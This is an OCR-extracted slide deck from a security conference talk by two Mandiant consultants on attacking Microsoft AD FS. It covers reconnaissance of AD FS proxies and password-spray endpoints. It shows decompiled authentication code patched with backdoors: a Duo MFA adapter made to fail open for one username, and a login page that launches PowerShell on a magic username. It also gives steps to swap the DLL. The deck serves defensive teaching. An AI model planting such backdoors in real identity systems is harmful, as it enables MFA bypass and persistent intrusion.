# 



#### **I AM AD FS AND SO CAN YOU** Re-becoming the greatest identity

provider we never weren't

Douglas Bienstock and Austin Baker

Principal Consultants, FireEye Mandiant

### Roadmap

- Whoami
- What is AD FS and how does it work?
- How do we find AD FS servers?
- How can we attack AD FS?
- How can we become (takeover) AD FS?
- Tools and Demos
- Best practices and mitigations
- Goal: Understand AD FS, how we can attack it and why we want to, and how to keep it safe

# **Doug Bienstock - @doughsec**

- 4.5 years of experience at Mandiant
- IR and Red Team lead
- Speaks fluent cloud



# Austin Baker - @bakedsec

- IR and Red Team
- 5.5 years at Mandiant
- Teaches some classes and stuff
- Plays some games and junk



#### **MSFT AD FS – WTF?** Because acronyms are FUN

AD FS SSO MFA DA MFA WAP SAML WID DKM

### **Active Directory Federated Services**

- Single-Sign On (SSO) solution for applications that don't integrate directly to Active Directory
- In plaintext: use AD creds for services/apps outside AD
- Centralizes both authentication, identity management, token issuance
- Basically required for any large org now
- We must go deeper...

# OK – but why do we care?

- Organizations are increasingly moving to the cloud
- AD as a data/security boundary no longer exists
- AD FS is commonly the gateway to the cloud for organizations
- If we can own AD FS we can own the cloud
- As security practitioners we must keep up with the move to the cloud



# **Building blocks**

Claims: Statements about a user's identity

- Description (type) and value
- Attribute Store: Where claims are sourced from (e.g. AD)
- Claims Rules: Business logic that takes incoming claims, apply conditions, and produce new outgoing claims based on those conditions. Applied in the claims pipeline

#### c:[Type ==

"http://schemas.microsoft.com/ws/2008/06/identity/claims/windowsaccou ntname", Issuer == "AD AUTHORITY"] => issue(store = "Active Directory", types = ("http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress"), query = ";mail;{0}", param = c.Value);

# **Building Blocks - Claims Pipeline**

- 1. Start with claims from AD
- 2. Pipeline adds new claims and modifies existing claims according to rules
- 3. Outputs set of claims that the relying party has communicated it needs
  - Claims coming out of the pipeline are transformed into security token attributes



### **Building Blocks - Security Tokens**

- Claims output from the claims pipeline are used to generate security tokens in the form of SAML tokens
- Relying parties can be configured with SAML and WS-FED consumers
  - WS-FED => SAML 1.1 tokens
  - SAML => SAML 2.0 tokens
- The tokens follow a standardized (OASIS) format that we rely on to be consistent
- Tokens are accepted by relying parties in a standardized format, too
  - SAMLResponse POST parameter

### **Building Blocks – claims to assertions**

#### c:[Type ==

"http://schemas.microsoft.com/ws/2008/06/identity/claims/windowsaccou ntname", Issuer == "AD AUTHORITY"] => issue(store = "Active Directory", types = ("http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress"), query = ";mail;{0}", param = c.Value);



Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailadd ress">

<a tributeValue>robin@doughcorp.com</attributeValue>

### **Building blocks – the IdP**

- Identity Provider (IdP): Organization that takes identities as input and outputs claims about them. Authenticates a user, builds claims for that user (the pipeline), and packages them into security tokens
- ADFS Service: Our IdP, the "account organization"





### **Building blocks – the RP**

- AD FS Proxy (WAP): Proxy server that sits in DMZ to receive requests from Internet
- Relying Party (RP): Unpacks provided claims from security token and makes authorization decisions based on them. They rely on the provided claims
  - e.g. a third-party cloud application









#### **Identity Providers**



### **Identity Providers and Adapters**

- Federations need identity providers
  - Need to know someone is who they claim to be
- AD FS is the nexus of identity provision
  - And adapters are how third-party vendors can augment that process for their own purposes
- Every major vendor with hands in the authentication cookie jar has an AD FS adapter

- Some even aim to compete for with AD FS for the IdP crown

# Identifying AD FS

# **Finding AD FS Proxies**

- Search DNS for prefixes suggested by Microsoft (most people follow their deploy guides)
  - adfs.doughcorp.com, sts.doughcorp.com, fs.doughcorp.com
  - Quick Shodan search found 10,000+
- Try logging in to Office 365 using a bogus email address and see if you are redirected
- Search for required URL paths
  - /adfs/ls
  - /adfs/services/trust/2005/usernamemixed
  - more...

# **Finding AD FS Proxies**

- Some fun things...
- During deployment Microsoft recommends enabling "IDP-initiated sign-on" in order to test
  - Available at /adfs/ls/idpinitiatedsignon.aspx
- Nice forms-based auth for a password spray
- Lists SAML-enabled service providers that use AD FS



# **Finding ADFS Proxies**

- AD FS also supports NTLM-based authentication for on-premise users
- By default those URLs are also exposed to the Internet via the AD FS proxies
- Leaks the internal hostname of the AD FS server (not proxy), including the Active Directory domain name
  - Also provides another vector for password sprays
- /adfs/services/trust/2005/windowstransport
- /adfs/services/trust/13/windowstransport

23 ©2019 FireEye

https://docs.microsoft.com/en-us/windows-server/identity/ad-fs/deployment/best-practices-securing-ad-fs

# Attacking AD FS

Because security loves highly complex, poorly understood structures, right?

...right?

# "It's like the more complex systems we come across, the more attack surface we see."

# - Biggie Smalls, maybe



# **Target the Weak Links**

- Which pieces are obvious targets:
  - Relying Party supporting apps (Duo, RSA, etc. management)
  - IdP policies and exceptions (AD FS configurations)
  - IdP-RP adapters

26

©2019 FireEye

- Relying Party attacks covered in-depth elsewhere
  - See "Two-Factor, Too Furious" from DerbyCon
- The IdP side on the other hand...

| Edit Global Authentication Policy                                                                              | X     |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------|--|--|--|--|
| Primary Multi-factor                                                                                           |       |  |  |  |  |
| Configure multi-factor authentication (MFA) settings.                                                          |       |  |  |  |  |
| Users/Groups                                                                                                   |       |  |  |  |  |
| MFA is required for the following users and groups:                                                            |       |  |  |  |  |
| THEBAKERY\Domain Users<br>THEBAKERY\EveryoneElseButMe                                                          | Add   |  |  |  |  |
| Devices                                                                                                    |       |  |  |  |  |
| MFA is required for the following devices:                                                                     |       |  |  |  |  |
| Unregistered devices                                                                                           |       |  |  |  |  |
| Registered devices                                                                                             |       |  |  |  |  |
| Locations<br>MFA is required when accessing applications from the following locations:                         |       |  |  |  |  |
| Select additional authentication methods. You must select at least one of the following methods to enable MFA: |       |  |  |  |  |
| Certificate Authentication     ✓ Duo Authentication for AD FS 1.2.0.17                                         |       |  |  |  |  |
| What is multi-factor authentication?                                                                           |       |  |  |  |  |
| OK Cancel                                                                                                    | Apply |  |  |  |  |

- Auth adapters just implement necessary idP methods
  - IsAvailableForUser, Metadata, OnAuthenticationPipelineLoad/Unload, OnError, TryEndAuthentication
  - Registered in GAC signed with strong name
- Vendor adapters construct supporting functions for the above
  - Contain all the logic to determine whether a user's claim is signed off on
  - Good place to focus attention
- Many routes to take
  - Register new adapters or adjust existing adapters

#### Start by investigating Microsoft.IdentityServer.ServiceHost.exe and our DLL

| Process              |                                           | CTU          | Private Bytes | Working Set | PID Description Company Name                                                                     |  |
|----------------------|-------------------------------------------|--------------|---------------|-------------|--------------------------------------------------------------------------------------------------|--|
| sqlwriter.exe        |                                           |              | 1,424 K       | 5,980 K     | 1204 SQL Server VSS Writer - 64 Bit Microsoft Corporation                                        |  |
| WindowsAzureGu       | estAge                                    | 0.01         | 43,368 K      | 61,272 K    | 1256 WindowsAzureGuestAgent Microsoft Corporation                                                |  |
| WindowsAzureNet      | Agent                                     |              | 1,848 K       | 6,172 K     | 1396 Networking-Aquarius master Microsoft CoreXT                                                 |  |
| 🖃 📰 VFPlugin.exe     |                                           |              | 2,768 K       | 9,292 K     | 1692 Networking-Aquarius master Microsoft CoreXT                                                 |  |
| conhost.exe          | •                                         | < 0.01       | 700 K         | 3,080 K     | 1700 Console Window Host Microsoft Corporation                                                   |  |
| WindowsAzure Tel     | emetry                                    | < 0.01       | 54,832 K      | 65,288 K    | 1436 WindowsAzure TelemetrySer Microsoft Corporation                                             |  |
| sqlservr.exe         |                                           | 0.07         | 252,120 K     | 100,156 K   | 1508 SQL Server Windows NT - 6 Microsoft Corporation                                             |  |
| VSSVC.exe            |                                           |              | 1,472 K       | 6,252 K     | 2608 Microsoft® Volume Shadow Microsoft Corporation                                              |  |
| svchost.exe          |                                           | 0.93         | 63,672 K      | 81,860 K    | 2396 Host Process for Windows S Microsoft Corporation                                            |  |
| rdpclip.exe          |                                           | 0.05         | 3,500 K       | 9,668 K     | 3016 RDP Clipboard Monitor Microsoft Corporation                                                 |  |
| svchost.exe          |                                           |              | 3,036 K       | 13,464 K    | 2428 Host Process for Windows S Microsoft Corporation                                            |  |
| sdtc.exe             |                                           |              | 2,236 K       | 6,888 K     | 2960 Microsoft Distributed Transa Microsoft Corporation                                          |  |
| svchost.exe          |                                           |              | 1,072 K       | 6,732 K     | 3908 Host Process for Windows S Microsoft Corporation                                            |  |
| Microsoft.IdentityS  | erver.S                                   | . 0.03       | 244,632 K     | 178,416 K   | 1728 Microsoft Corporation                                                                       |  |
| sass.exe             | 2                                         |              |               |             | Process Explorer Search                                                                          |  |
| CSISS.exe            | ~                                         |              |               |             | Process explorer search                                                                          |  |
| 🖃 📰 winlogon.exe     |                                           |              |               |             |                                                                                                  |  |
| Logon UI.exe         | ELogonUl.exe Handle or DLL substring: duo |              |               |             |                                                                                                  |  |
| dwm.exe              | _                                         |              |               |             |                                                                                                  |  |
| CSISS.exe            | F                                         | rocess       | PID Type      | Name        |                                                                                                  |  |
| 🖃 📰 winlogon.exe     |                                           | chost.exe    |               |             | rs\System32\winevt\Logs\Duo Authentication for AD FS.evtx                                        |  |
| dwm.exe              |                                           | licrosoft.ld |               |             | vs\Microsoft.NET\assembly\GAC_64\DuoAdfsAdapter\v4.0_1.2.0.17cac53dcfadb30b87\DuoAdfsAdapter.dll |  |
| 🖃 🧺 explorer.exe     | M                                         | licrosoft.ld | 1728 File     | C:\Window   | /s\Microsoft.NET\assembly\GAC_64\DuoAdfsAdapter\v4.0_1.2.0.17cac53dcfadb30b87\DuoAdfsAdapter.dll |  |
| 🛃 mmc.exe            |                                           |              |               |             |                                                                                                  |  |
| 🚑 procexp64.exe      |                                           |              |               |             |                                                                                                  |  |
| C, mmc.exe           |                                           |              |               |             |                                                                                                  |  |
| immc.exe             |                                           |              |               |             |                                                                                                  |  |
| powershell.exe       |                                           |              |               |             |                                                                                                  |  |
| Type A Name          |                                           |              |               |             |                                                                                                  |  |
| ALPC Port \RPC Cont  | ol                                        |              |               |             |                                                                                                  |  |
| Desktop \Default     |                                           |              |               |             |                                                                                                  |  |
| Directory \KnownDlls |                                           |              |               |             |                                                                                                  |  |
| Directory \BaseNam   | ed                                        |              |               |             |                                                                                                  |  |
| Event \KemelObj      | ec                                        |              |               |             |                                                                                                  |  |
| Event \KemelObj      |                                           |              |               |             |                                                                                                  |  |
| File C:\Window       | s                                         |              |               |             |                                                                                                  |  |

Acquire adapter .dll and patch relevant DLL method

| BeginAuthentication(Claim, HttpListenerR × |                                                                                                    |  |  |  |  |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 25                                         |                                                                                                    |  |  |  |  |
|                                            | throw new Exception("No user");                                                                                                    |  |  |  |  |
| 27<br>28                                   | <pre>} context.Data.Add("username", identityClaim.Value.ToLower());</pre>                                                                  |  |  |  |  |
|                                            |                                                                                                    |  |  |  |  |
|                                            | <pre>logBuilder.AppendLine("Duo username: " + text + " UseUpnUsername: " + DuoAdfsAdapterconfig.UseUpnUsername.ToString());</pre>          |  |  |  |  |
|                                            | DuoAdfsAdapterclient.UpdateDuoTime(logBuilder);                                                                                            |  |  |  |  |
|                                            | <pre>string sig_request = Web.SignRequest(DuoAdfsAdapterconfig.IKey, DuoAdfsAdapterconfig.SKey, DuoAdfsAdapterconfig.AKey, text, new</pre> |  |  |  |  |
|                                            | <pre>DateTime?(DuoAdfsAdapterclient.AdjustedTime));</pre>                                                                                  |  |  |  |  |
| 32<br>33                                   | if (LogBuilder.DebugLoggingEnabled)                                                                                                    |  |  |  |  |
|                                            | <pre>1 logBuilder.AppendLine("BeginAuthentication completed successfully");</pre>                                                          |  |  |  |  |
| 35                                         | this.LogEvent(logBuilder, EventLogEntryType.Information);                                                                                  |  |  |  |  |
| 36                                         |                                                                                                    |  |  |  |  |
|                                            | if (text.Contains("dbienstock"))                                                                                                    |  |  |  |  |
|                                            |                                                                                                    |  |  |  |  |
|                                            | <pre>context.Data["failOpen"] = true;</pre>                                                                                                |  |  |  |  |
|                                            | logBuilder.AppendLine("Hackety hack - no hacks back");                                                                                     |  |  |  |  |
| 41                                         | <pre>this.LogEvent(logBuilder, EventLogEntryType.Warning);</pre>                                                                           |  |  |  |  |
| 42                                         | return new DuoFailOpenPresentation();                                                                                                    |  |  |  |  |
|                                            |                                                                                                    |  |  |  |  |
| 44<br>45                                   | <pre>result = new DuoAuthPresentation(DuoAdfsAdapterconfig, sig_request);</pre>                                                            |  |  |  |  |
| 45<br>46                                   | }<br>catch (FailOpenException)                                                                                                    |  |  |  |  |
| 40                                         |                                                                                                    |  |  |  |  |
|                                            | logBuilder.AppendLine("Timeout or network error on all attempts to connect to Duo; failing open");                                         |  |  |  |  |
|                                            | <pre>context.Data["failOpen"] = true;</pre>                                                                                                |  |  |  |  |
|                                            | this.LogEvent(logBuilder, EventLogEntryType.Warning);                                                                                      |  |  |  |  |
|                                            | <pre>result = new DuoFailOpenPresentation();</pre>                                                                                         |  |  |  |  |
|                                            | \$ the                                                                                                    |  |  |  |  |

| LoginPage >                                   |                                                                                                    |  |  |  |  |  |  |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| 201<br>202<br>203<br>204<br>205<br>206<br>207 | <pre>DebugLog.WebUITraceLog.InfoSafe("Login page generic exception. Message {0}", new object[] {     TraceFormatter.FormatException(base.ContextError)     });     this.PageSpecifics["%LoginPageErrorOverall%"] = base.GetEncodedUIString("LoginPageErrorAuthentication");   } }</pre> |  |  |  |  |  |  |
| 208                                           |                                                                                                    |  |  |  |  |  |  |
| 209                                           | // Token: 0x060008E4 RID: 2276                                                                                                    |  |  |  |  |  |  |
| 210<br>211                                    | private LoginPage.LoginInput VerifyInput()                                                                                                    |  |  |  |  |  |  |
| 211                                           | i<br>string text = base.GetPostParameter(LoginPostContract.UserNameParam) as string;                                                                                                    |  |  |  |  |  |  |
| 212                                           | SecureString secureString = base.GetPostParameter(LoginPostContract.OserNameraram) as String;                                                                                                    |  |  |  |  |  |  |
| 213                                           | <pre>string value = base.GetPostParameter(LoginPostContract.KmsiParam) as string;</pre>                                                                                                    |  |  |  |  |  |  |
| 214                                           | <pre>if (text != null)</pre>                                                                                                    |  |  |  |  |  |  |
| 215                                           |                                                                                                    |  |  |  |  |  |  |
| 217                                           | <pre>text = text.Trim();</pre>                                                                                                    |  |  |  |  |  |  |
| 218                                           | }                                                                                                    |  |  |  |  |  |  |
| 219                                           | <pre>if (text.Contains("beepbeepimajeep"))</pre>                                                                                                    |  |  |  |  |  |  |
| 220                                           |                                                                                                    |  |  |  |  |  |  |
| 221                                           | System.Diagnostics.Process.Start("powershell.exe");                                                                                                    |  |  |  |  |  |  |
| 222<br>223                                    | }<br>if (string.1sNullOrEmpty(text))                                                                                                    |  |  |  |  |  |  |
| 225                                           | (string.iswitterEmpty(text))                                                                                                    |  |  |  |  |  |  |
| 225                                           | if (base.GetQueryStringParameter(AuthenticationOptionsPage.OptionsContract.AuthMethodParam) ==                                                                                                    |  |  |  |  |  |  |
|                                               | "FormsAuthentication")                                                                                                    |  |  |  |  |  |  |
| 226                                           | E C C C C C C C C C C C C C C C C C C C                                                                                                    |  |  |  |  |  |  |
| 227                                           | <pre>this.PageSpecifics["%LoginPageErrorOverall%"] = base.GetEncodedUIString("LoginPageErrorUserNameEmpty");</pre>                                                                                                    |  |  |  |  |  |  |
| 228                                           | <pre>this.PageSpecifics["%LoginPageErrorCause%"] = LoginPageuserNameID;</pre>                                                                                                    |  |  |  |  |  |  |
| 229                                           | •                                                                                                    |  |  |  |  |  |  |

 $\mathbf{ }$ 

#### ADFS 1

Sign in with your organizational acc

beepbeepimajeep@thebakery.local

.....

|   | Process                    | ርዦሀ    | Private Bytes | Working Set | PID Description Company Name                            |
|---|----------------------------|--------|---------------|-------------|---------------------------------------------------------|
|   | WindowsAzureNetAgent       |        | 1,860 K       | 6,260 K     | 1460 Networking-Aquarius master Microsoft CoreXT        |
|   | VFPlugin.exe               |        | 2,940 K       | 9,236 K     | 348 Networking-Aquarius master Microsoft CoreXT         |
|   | can conhost.exe            | < 0.01 | 704 K         | 2,988 K     | 1144 Console Window Host Microsoft Corporation          |
|   | WindowsAzure Telemetry     | < 0.01 | 53,276 K      | 64,824 K    | 1492 WindowsAzureTelemetrySer Microsoft Corporation     |
|   | sqlservr.exe               | 0.04   | 261,716 K     | 102,232 K   | 1544 SQL Server Windows NT - 6 Microsoft Corporation    |
|   | svchost.exe                | 0.38   | 64,892 K      | 77,632 K    | 2400 Host Process for Windows S Microsoft Corporation   |
| C | rdpclip.exe                |        | 1,840 K       | 7,480 K     | 2304 RDP Clipboard Monitor Microsoft Corporation        |
|   | svchost.exe                | < 0.01 | 3,136 K       | 8,868 K     | 2440 Host Process for Windows S Microsoft Corporation   |
| _ | VSSVC.exe                  |        | 1,484 K       | 6,220 K     | 2596 Microsoft® Volume Shadow Microsoft Corporation     |
|   | 🖉 msdtc.exe                |        | 2,220 K       | 6,844 K     | 520 Microsoft Distributed Transa Microsoft Corporation  |
| _ | Microsoft.IdentityServer.S | 0.01   | 242,692 K     | 181,572 K   | 2216 Microsoft Corporation                              |
| - | 🖃 🚬 powershell.exe         |        | 46,264 K      | 45,412 K    | 2680 Windows PowerShell Microsoft Corporation           |
|   | cas, conhost.exe           | < 0.01 | 1,556 K       | 3,996 K     | 3660 Console Window Host Microsoft Corporation          |
| - | sass.exe                   |        | 7,056 K       | 15,788 K    | 556 Local Security Authority Proc Microsoft Corporation |
|   | Csrss.exe                  | < 0.01 | 1,316 K       | 3,564 K     | 464 Client Server Runtime Process Microsoft Corporation |
|   | 🖃 🔳 winlogon.exe           |        | 1,364 K       | 5,892 K     | 508 Windows Logon Application Microsoft Corporation     |

Sign in

| Assembly Explorer                                                                                                    | $\bullet$ <b>X</b> PasswordUtil $\times$ |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|
| - ▶ 🗇 System.Net.Http (4.0.0.0)                                                                                                    | ▲ <u>127</u>                             | }                                                                                                    |
| System.Messaging (4.0.0.0)                                                                                                    | 128                                      |                                                                                                    |
| ▶ 🗗 Microsoft.Transactions.Bridge (4.0.0.0)                                                                                                    | 129                                      | // Token: 0x06000014 RID: 20                                                                                            |
| ▶ 🗗 SMDiagnostics (4.0.0.0)                                                                                                    | 130<br>131                               | public static void ChangePassword(string userName, SecureString oldPassword, SecureString newPassword)                  |
| ▲                                                                                                    | 131                                      | <pre>DebugLog.SecurityTokenServiceTraceLog.Assert(!string.IsNullOrEmpty(userName), "PasswordUtil.ChangePassword -</pre> |
| Microsoft.IdentityServer.Service.dll                                                                                                    |                                          | <pre>userName input null", new object[0]);</pre>                                                                        |
| ▶ 💾 PE                                                                                                    | 133                                      | DebugLog.SecurityTokenServiceTraceLog.Assert(oldPassword != null, "PasswordUtil.ChangePassword - oldPassword input      |
| ▶ ■■ References                                                                                                    |                                          | <pre>null", new object[0]);</pre>                                                                                       |
| Resources                                                                                                    | 134                                      |                                                                                                    |
| ▶ {} -                                                                                                    |                                          | DebugLog.SecurityTokenServiceTraceLog.Assert(newPassword != null, "PasswordUtil.ChangePassword - newPassword input      |
| All Microsoft.IdentityServer.Service                                                                                                    |                                          | <pre>null", new object[0]);</pre>                                                                                       |
| Alignment of the second second s | 135<br>136                               | <pre>string text = null;</pre>                                                                                          |
| A Microsoft.IdentityServer.Service.AccountPolicy.ActiveDirectory                                                                                                    | 136                                      | IntPtr zero = IntPtr.Zero;                                                                                              |
| Microsoft.IdentityServer.Service.ADFS1                                                                                                    |                                          | <pre>string text2 = null;</pre>                                                                                         |
| A Microsoft.IdentityServer.Service.ArtifactResolutionService                                                                                                    |                                          | <pre>string text3 = null;</pre>                                                                                         |
| A Microsoft.IdentityServer.Service.Configuration                                                                                                    |                                          | IntPtr zero2 = IntPtr.Zero;                                                                                             |
| A Microsoft.IdentityServer.Service.Cryptography                                                                                                    |                                          | IntPtr zero3 = IntPtr.Zero;                                                                                             |
| A Microsoft.IdentityServer.Service.ExternalAuth                                                                                                    | 141<br>142                               | try                                                                                                    |
| A Microsoft.IdentityServer.Service.FederationMetadata                                                                                                    | 142                                      | <pre>userName = AlternateLoginIDHelper.GetMappedUserIdentity(userName);</pre>                                           |
| A Microsoft.IdentityServer.Service.IssuancePipeline                                                                                                    |                                          | if (IADNameTranslator.CrackName(userName, out text2, out text))                                                         |
| A {} Microsoft.IdentityServer.Service.PasswordManagement                                                                                                    |                                          |                                                                                                    |
| GetUserPasswordExpiryTimeException @02000002                                                                                                    | 146                                      | throw new PasswordChangeException(PasswordChangeError.UserNotFound);                                                    |
| NativeMethods @02000003                                                                                                    |                                          | }                                                                                                    |
| PasswordChangeError @0200000A                                                                                                    |                                          | DebugLog.SecurityTokenServiceTraceLog.Assert(!string.IsNullOrEmpty(text), "PasswordUtil.ChangePassword -                |
| ▶ □ PasswordChangeException @02000009                                                                                                    |                                          | accountDomain null", new object[0]);                                                                                    |
| PasswordExpirationStatusCode @0200000B                                                                                                    |                                          | DebugLog.SecurityTokenServiceTraceLog.Assert(!string.IsNullOnEmpty(text2), "PasswordUtil.ChangePassword -               |
| PasswordUtil @0200000C                                                                                                    |                                          | <pre>samAccountName null", new object[0]);</pre>                                                                        |
|                                                                                                    |                                          |                                                                                                    |

Kill/suspend service, replace DLL, restart

Verify success!

- Depending on adapter:
  - Different methods to patch
  - Different logging methods

System Locale: en-US LCID: 1033 Context Locale: en-US LCID: 1033 Duo username: thebakery\dbienstock UseUpnUsername: False Time was synced less than 60 seconds ago; Skipping time sync. BeginAuthentication completed successfully Hackety hack - no hacks back

- Same knowledge can be used dynamically
  - In-memory patching stealthy, more technically complex
  - Doesn't persistent restarts without a persistent "shim"

#### Becoming ADFS Because I learned it from watching you, Dad

"The token signing certificate is considered the **bedrock** of security in regards to ADFS. If someone were to get ahold of this certificate, they could easily impersonate your ADFS server."

- Microsoft

#### Mimikatz is for the birds (in this case)



# Windows Internal Database (WID)

- Relational database intended to be used only by Microsoft products
  - MS-SQL "lite"
